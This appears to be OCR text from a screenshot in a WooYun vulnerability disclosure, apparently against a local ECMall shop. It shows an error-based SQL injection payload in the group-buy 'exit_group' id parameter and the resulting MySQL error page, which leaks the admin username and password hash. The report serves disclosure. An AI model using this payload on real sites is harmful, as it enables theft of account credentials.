 http://localhost/ecmall/index.php?app=buyer_groupbuy&act=exit_group&id=1 union select 1 from (select count(*),conca
WooYun.org | 提交... 系统信息-- Power... concat连接_百度搜索 MySQL错误回显套公...
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
您好,test1test [退出] 购物车 收藏
Mall
搜索商品
MySQL Error[1062]: Duplicate entry
'1admin21232f297a57a5a743894a0e4a801fc3' for key 1
MySQL Query:SELECT
gb.state,groupbuy_log.order_id,groupbuy_log.user_id,gb.group_id
FROM ecm_groupbuy gb LEFT JOIN ecm_groupbuy_log
groupbuy_log ON gb.group_id = groupbuy_log.group_id WHERE
groupbuy_log.user_id IN ('2') AND gb.group_id=1 union select 1
from (select count(*),concat(floor(rand(0)*2),(select concat
(user_name,password) from ecm_member limit 0,1))a from
information_schema.tables group by a)b ORDER BY gb.group_id
DESC
Wrong File: \eccore\model\mysql.php[271]
Error
www.wooyun.org